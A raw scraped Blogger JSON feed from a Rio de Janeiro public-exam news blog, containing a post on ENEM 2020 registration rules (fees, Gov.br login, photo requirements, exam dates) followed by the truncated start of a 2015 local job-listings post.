do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default/-/Caderno%20Empregos?alt=json-in-script&max-results=3&callback=jQuery112207640995017014951_1768014212543&_=1768014212544
body_size: 4272
content:
// API callback
jQuery112207640995017014951_1768014212543({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Caderno+Empregos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/search\/label\/Caderno%20Empregos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/-\/Caderno+Empregos\/-\/Caderno+Empregos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"164"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-781646080964341878"},"published":{"$t":"2015-11-03T19:49:00.000-02:00"},"updated":{"$t":"2015-11-03T19:49:05.400-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caderno Empregos"}],"title":{"type":"text","$t":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 03\/11)"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s1600\/Dominio+Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; color: black; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em; outline: none;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s320\/Dominio+Facebook.jpg\" style=\"background: transparent; border: none; padding: 0px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EBlog Cidadania do Porto\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;e a\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003ERH Domínio\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Efirmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego em Itaguaí e na região.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003ETodo domingo publicamos uma postagem\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;com a lista contendo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003Enovas oportunidade de trabalho.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr 